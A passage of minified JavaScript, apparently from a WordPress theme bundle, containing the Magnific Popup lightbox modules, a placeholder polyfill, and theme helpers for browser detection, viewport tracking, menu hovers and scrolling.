b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?e.height():document.body.scrollHeight)>(a||D.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));C("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){if(a=b.find(".mfp-"+
e[0]),0<a.length){var d=e[1];"replaceWith"===d?a[0]!==c[0]&&a.replaceWith(c):"img"===d?a.is("img")?a.attr("src",c):a.replaceWith('<img src="'+c+'" class="'+a.attr("class")+'" />'):a.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;
document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:q.prototype,modules:[],open:function(b,c){return R(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",
closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){R();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||
0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var V,F,Z,G=function(){Z&&(F.after(Z.addClass(V)).detach(),Z=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");
y("Close.inline",function(){G()})},getInline:function(c,d){if(G(),c.src){d=b.st.inline;var e=a(c.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(F||(V=d.hiddenClass,F=z(V),V="mfp-"+V),Z=e.after(F).detach().removeClass(V));b.updateStatus("ready")}else b.updateStatus("error",d.tNotFound),e=a("<div>");return c.inlineElement=e,e}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var r,A=function(){r&&d.removeClass(r);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,
cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");r=b.st.ajax.cursor;y("Close.ajax",A);y("BeforeChange.ajax",A)},getAjax:function(c){r&&d.addClass(r);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};C("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;r&&d.removeClass(r);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");
C("AjaxContentAdded")},error:function(){r&&d.removeClass(r);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var aa,ha=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");y("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});y("Close.image",function(){a.cursor&&d.removeClass(a.cursor);D.off("resize.mfp")});y("Resize.image",b.resizeImage);b.isLowIE&&y("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=
0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,aa&&clearInterval(aa),a.isCheckingImgSize=!1,C("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){aa&&clearInterval(aa);aa=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(aa),
c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,C("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,l=d.find(".mfp-img");
if(l.length){var q=document.createElement("img");q.className="mfp-img";c.img=a(q).on("load.mfploader",f).on("error.mfploader",g);q.src=c.src;l.is("img")&&(c.img=c.img.clone());q=c.img[0];0<q.naturalWidth?c.hasSize=!0:q.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:ha(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(aa&&clearInterval(aa),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),
d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var m;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",
zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},l=function(){b.content.css("visibility","visible")};y("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return l(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){l();
setTimeout(function(){e.remove();a=e=null;C("ZoomAnimationEnded")},16)},f)},16)}});y("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});y("Close.zoom",function(){b._allowZoom()&&(l(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?
b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===m&&(m=void 0!==document.createElement("p").style.MozTransform),m)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var ba=function(a){if(b.currTemplate.iframe){var c=
b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},
gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");y("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?ba():"iframe"===c&&ba(!0))});y("Close.iframe",function(){ba()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g=
{};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var M=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},v=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",
tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(l+=" mfp-gallery",y("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});e.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),y("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=v(c.text,b.currItem.index,b.items.length))}),
y("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?v(c.tCounter,f.index,a):""}),y("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});
b.isIE7&&(z("b",f[0],!1,!0),z("a",f[0],!1,!0),z("b",e[0],!1,!0),z("a",e[0],!1,!0));b.container.append(f.add(e))}}),y("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),y("Close.mfp-gallery",function(){e.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=
!0;b.index=M(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=M(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=M(c),!b.items[c].preloaded){var d=b.items[c];
d.parsed||(d=b.parseEl(c));C("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;C("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?
c():c;1<c&&(y("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),y("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){D.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var l,h,k,q,m,u;g.on("touchstart"+d,function(a){q=!1;u=1;m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];h=m.clientX;
k=m.clientY;D.on("touchmove"+d,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches;u=m.length;m=m[0];(10<Math.abs(m.clientX-h)||10<Math.abs(m.clientY-k))&&(q=!0,c())}).on("touchend"+d,function(a){c();q||1<u||(f=!0,a.preventDefault(),clearTimeout(l),l=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&D.off("touchmove"+d+" touchend"+d)}})();R()})(window.jQuery||window.Zepto);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function e(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==l()&&this.select()}function f(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var f=a.clone().attr({type:"text"})}catch(R){f=c("<input>").attr(c.extend(d(this),{type:"text"}))}f.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",e);a.data({"placeholder-textinput":f,"placeholder-id":b}).before(f)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function l(){try{return b.activeElement}catch(z){}}
var g="placeholder"in b.createElement("input"),q="placeholder"in b.createElement("textarea"),u=c.fn,D=c.valHooks,y=c.propHooks;g&&q?(u=u.placeholder=function(){return this},u.input=u.textarea=!0):(u=u.placeholder=function(){this.filter((g?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":e,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},u.input=g,u.textarea=q,u={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),g=d.data("placeholder-password");if(g)return g[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=l()&&f.call(a)):d.hasClass("placeholder")?e.call(a,!0,b)||(a.value=b):a.value=b;return d}},g||(D.input=u,y.value=u),q||(D.textarea=u,y.value=u),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(e);setTimeout(function(){a.each(f)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);
(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a));c=window.setTimeout(function(){b(d+e)},e);a=d+e;return c});window.cancelAnimationFrame||(window.cancelAnimationFrame=
function(a){clearTimeout(a)})})();var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,
maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left",
"-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();
var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),
a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,e=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),l="",g,q;if(b.hasClass("menu-item-has-children")||
b.hasClass("td-mega-menu"))if(b.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(c))b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b;else{if(b[0]!==c[0]){var u=q=g=0;var D=null;!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400));b.on("mousemove",function(f){5<=g?(g=0,D=tdMenu._getMouseAngleDirection(q,u,f.pageX,f.pageY),q=f.pageX,u=f.pageY):(g++,0===
q&&0===u&&(q=f.pageX,u=f.pageY));null!==D&&(85<D||-85>D)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),e=!0,c=b)})}}else l=b.siblings(),l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b);else b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(c)||(u=q=g=0,D=null,!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(f){5<=g?(g=0,D=tdMenu._getMouseAngleDirection(q,u,f.pageX,f.pageY),q=f.pageX,u=f.pageY):(g++,0===q&&0===u&&(q=f.pageX,u=f.pageY));null!==D&&(85<D||-85>D)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),e=!0,c={})})):(c=b.parent(),l=b.siblings(),
l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===e&&(clearTimeout(d),e=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?
"":window[a]},isUndefined:function(a){return void 0===a},scrollToElement:function(a,b){tdIsScrollingAnimation=!0;jQuery("html, body").stop();a=a.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():a.offset().top;jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(a){tdIsScrollingAnimation=!0;if(!0!==tdDetect.isMobileDevice){jQuery("html, body").stop();
a=a.find("img").offset().top;a-=150;var b=Math.abs(jQuery(window).scrollTop()-a)/5;jQuery("html, body").animate({scrollTop:a},{duration:1100+b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(a,b){if(window.location!==window.parent.location){var c=jQuery(window.parent.document),d=c.find("#"+jQuery("html").attr("id")).offset().top;tdIsScrollingAnimation=!0;c.find("html, body").stop();c.find("html, body").animate({scrollTop:d+a},{duration:b,easing:"easeInOutQuart",
complete:function(){tdIsScrollingAnimation=!1}})}else tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:a},{duration:b,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(a,b){b="translate3d(0px,"+b+"px, 0px)";a.style["-webkit-transform"]=b;a.style["-moz-transform"]=b;a.style["-ms-transform"]=b;a.style["-o-transform"]=b;a.style.transform=b},isValidUrl:function(a){return/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(a)?
!0:!1},round:function(a,b,c){b=Math.pow(10,b|0);a*=b;var d=0<a|-(0>a);var e=a%1===.5*d;var f=Math.floor(a);if(e)switch(c){case "PHP_ROUND_HALF_DOWN":a=f+(0>d);break;case "PHP_ROUND_HALF_EVEN":a=f+f%2*d;break;case "PHP_ROUND_HALF_ODD":a=f+!(f%2);break;default:a=f+(0<d)}return(e?a:Math.round(a))/b}}})();var tdAffix={};
(function(){tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!1,is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(a){tdAffix.menu_selector=a.menu_selector;tdAffix.menu_wrap_selector=
